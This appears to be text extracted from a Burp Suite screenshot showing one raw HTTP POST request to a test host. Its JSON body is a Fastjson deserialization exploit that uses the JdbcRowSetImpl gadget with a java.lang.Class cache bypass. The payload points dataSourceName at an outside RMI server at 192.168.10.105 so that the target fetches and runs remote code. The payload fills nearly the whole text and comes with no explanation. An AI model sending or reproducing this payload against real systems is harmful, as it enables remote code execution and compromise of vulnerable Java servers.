 Request
Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: test.farmsec.com:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/json
11 Content-Length: 278
12
13 {
14   "farmsec1":{
15     "@type":"java.lang.Class",
16     "val":"com.sun.rowset.JdbcRowSetImpl"
17   },
18   "farmsec2":{
19     "@type":"com.sun.rowset.JdbcRowSetImpl",
20     "dataSourceName":"rmi://192.168.10.105:8001/farmsec",
21     "autoCommit":true
22   }
23 }